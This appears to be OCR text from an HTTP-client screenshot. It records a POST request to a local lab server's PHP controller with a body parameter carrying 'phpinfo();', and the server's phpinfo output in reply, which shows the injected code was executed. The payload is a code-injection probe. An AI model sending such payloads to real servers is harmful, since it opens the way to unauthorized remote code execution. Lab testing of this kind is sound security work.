 http://192.168.218.128/null/public/test;/controller/Index.php PO
form-data x-www-form-urlencoded raw
a phpinfo(); Text
Key Value Text
Send Preview Add to collection
ody Cookies (undefined) Headers (8) STATUS 200 OK TIME 223 ms
Pretty Raw Preview
PHP Version 7.4.11
System Linux kali 5.8.0-kali3-amd64 #1 SMP Debian 5.8.14-1kali1 (2
Build Date Oct 18 2020 19:45:22
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini